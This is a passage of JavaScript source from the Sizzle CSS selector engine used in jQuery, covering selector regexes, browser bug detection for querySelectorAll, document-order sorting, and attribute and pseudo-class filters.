						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
